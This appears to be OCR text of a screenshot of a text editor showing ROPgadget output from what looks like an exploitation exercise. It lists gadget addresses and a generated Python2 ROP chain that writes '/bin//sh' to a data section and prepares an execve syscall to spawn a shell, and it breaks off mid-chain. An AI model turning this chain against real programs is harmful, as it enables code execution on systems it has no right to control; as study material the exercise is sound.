 Applications Places Text Editor Sun 00:20 1
Open ropstat Save
~/
Example3.1.c Example3.1A.c ropstat
7154
7155 [+] Gadget found: 0x4378f0 xor rax, rax ; ret
7156 [+] Gadget found: 0x461950 add rax, 1 ; ret
7157 [+] Gadget found: 0x461951 add eax, 1 ; ret
7158
7159 - Step 3 -- Init syscall arguments gadgets
7160
7161 [+] Gadget found: 0x401236 pop rdi ; ret
7162 [+] Gadget found: 0x4064c5 pop rsi ; ret
7163 [+] Gadget found: 0x43c3f5 pop rdx ; ret
7164
7165 - Step 4 -- Syscall gadget
7166
7167 [+] Gadget found: 0x461ef5 syscall ; ret
7168
7169 - Step 5 -- Build the ROP chain
7170
7171 #!/usr/bin/env python2
7172 # execve generated by ROPgadget
7173
7174 from struct import pack
7175
7176 # Padding goes here
7177 p = ''
7178
7179 p += pack('<Q', 0x00000000004064c5) # pop rsi ; ret
7180 p += pack('<Q', 0x00000000004a40e0) # @ .data
7181 p += pack('<Q', 0x000000000043c39c) # pop rax ; ret
7182 p += '/bin//sh'
7183 p += pack('<Q', 0x000000000046b751) # mov qword ptr [rsi], rax ; ret
7184 p += pack('<Q', 0x00000000004064c5) # pop rsi ; ret
7185 p += pack('<Q', 0x00000000004a40e8) # @ .data + 8
7186 p += pack('<Q', 0x00000000004378f0) # xor rax, rax ; ret
7187 p += pack('<Q', 0x000000000046b751) # mov qword ptr [rsi], rax ; ret
7188 p += pack('<Q', 0x0000000000401236) # pop rdi ; ret
7189 p += pack('<Q', 0x00000000004a40e0) # @ .data
7190 p += pack('<Q', 0x00000000004064c5) # pop rsi ; ret
7191 p += pack('<Q', 0x00000000004a40e8) # @ .data + 8
7192 p += pack('<Q', 0x000000000043c3f5) # pop rdx ; ret
7193 p += pack('<Q', 0x00000000004a40e8) # @ .data + 8
7194 p += pack('<Q', 0x00000000004378f0) # xor rax, rax ; ret
7195 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
7196 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
7197 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
7198 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
7199 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
7200 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
7201 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
7202 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
7203 p += pack('<Q', 0x0000000000461950) # add rax, 1 ; ret
Plain